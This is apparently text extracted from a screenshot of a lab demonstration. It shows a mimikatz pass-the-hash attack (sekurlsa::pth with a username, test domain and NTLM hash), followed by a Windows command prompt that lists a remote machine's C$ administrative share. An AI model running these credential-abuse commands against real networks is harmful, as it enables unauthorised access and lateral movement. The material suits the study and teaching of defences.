 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:xxm /domain:test.local /ntlm:8bbe95fcb83756d902da
7faccd2fa6e1
user : xxm
domain : test.local
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 652
| TID 168
| LSA Process was already R/W
| LUID 0 ; 2617983 (00000000:0027f27f)
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac -
\_ aes128_hmac -
\_ rc4_hmac_nt O
\_ rc4_hmac_old O
\_ rc4_md4 O
\_ rc4_hmac_nt_exp O
\_ rc4_hmac_old_exp O
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users